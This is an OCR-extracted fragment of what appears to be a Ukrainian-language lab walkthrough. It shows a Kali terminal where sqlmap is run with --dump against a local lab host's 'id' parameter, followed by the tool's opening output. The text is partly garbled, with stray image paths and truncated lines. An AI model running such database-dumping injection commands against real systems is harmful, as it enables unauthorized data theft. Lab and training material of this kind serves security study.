 (nazar🇺🇦snz24)-[~]
$ sqlmap -u http://192.168.56.4/writemessage?id=1 --dump --batch
Однак, якщо запустити ту саму утиліту sqlmap, тільки
використовуючи при цьому прапорець --dump, то
можна буде дізнатися деяку цікаву інформацію.
{1.7.2#stable}
https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It
s. Developers assume no liability and are not responsible for any misuse or damage caused by this progr
[*] starting @ 18:02:46 /2023-05-08/
[18:02:46] [INFO] resuming back-end DBMS 'mysql'
[18:02:46] [INFO] testing connection to the target URL
KALI
BY OFFENSIVE SECURITY